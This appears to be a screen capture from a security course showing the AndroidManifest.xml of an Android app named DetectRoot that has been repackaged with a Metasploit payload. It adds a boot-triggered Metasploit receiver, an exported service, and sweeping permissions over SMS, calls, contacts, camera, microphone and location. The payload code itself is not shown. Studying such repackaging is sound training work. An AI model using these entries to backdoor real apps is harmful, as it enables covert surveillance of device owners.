 검색
시작
AndroidManifest.xml
del_MainActivity.smali
MainActivity.smali
C: > Users > honeysaerom > Desktop > sesac > application > apk_debug > 2.1.DetectRoot > AndroidManifest.xml
1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/andr
2 <uses-permission android:name="android.permission.INTERNET"/>
3 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
4 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
5 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
6 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
7 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
8 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
9 <uses-permission android:name="android.permission.SEND_SMS"/>
10 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
11 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
12 <uses-permission android:name="android.permission.CALL_PHONE"/>
13 <uses-permission android:name="android.permission.READ_CONTACTS"/>
14 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
15 <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
16 <uses-permission android:name="android.permission.CAMERA"/>
17 <uses-permission android:name="android.permission.READ_SMS"/>
18 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
19 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
20 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
21 <uses-permission android:name="android.permission.READ_CALL_LOG"/>
22 <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
23 <uses-permission android:name="android.permission.WAKE_LOCK"/>
24 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
25 <uses-feature android:name="android.hardware.camera"/>
26 <uses-feature android:name="android.hardware.camera.autofocus"/>
27 <uses-feature android:name="android.hardware.microphone"/>
28 <application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" andro
29 <activity android:name="com.example.detectroot.MainActivity">
30 <intent-filter>
31 <action android:name="android.intent.action.MAIN"/>
32 <category android:name="android.intent.category.LAUNCHER"/>
33 </intent-filter>
34 </activity>
35 <receiver android:label="MainBroadcastReceiver" android:name="com.metasploit.stage.MainBroadcastReceiver">
36 <intent-filter>
37 <action android:name="android.intent.action.BOOT_COMPLETED"/>
38 </intent-filter>
39 </receiver>
40 <service android:exported="true" android:name="com.metasploit.stage.MainService"/>
41 </application>
42 </manifest>
0 0 0 줄 40, 열 74 공백: 4 UTF-8 CRLF XML
TALK N N 23 P A